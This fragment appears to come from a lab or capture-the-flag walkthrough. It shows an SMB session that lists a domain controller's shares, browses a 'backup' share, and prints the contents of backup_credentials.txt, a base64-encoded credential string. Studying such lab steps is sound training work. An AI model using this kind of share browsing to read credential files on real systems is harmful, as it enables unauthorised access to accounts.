 # shares
Share Name Type Comment
ADMIN$ DISK (SPECIAL) Remote Admin
backup DISK
C$ DISK (SPECIAL) Default share
IPC$ IPC (SPECIAL) Remote IPC
NETLOGON DISK Logon server share
SYSVOL DISK Logon server share
# use backup
# ls
drw-rw-rw- 0 Sat Apr 4 21:08:39 2020 .
drw-rw-rw- 0 Sat Apr 4 21:08:39 2020 ..
-rw-rw-rw- 48 Sat Apr 4 21:08:53 2020 backup_credentials.txt
# cat backup_credentials.txt
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw
#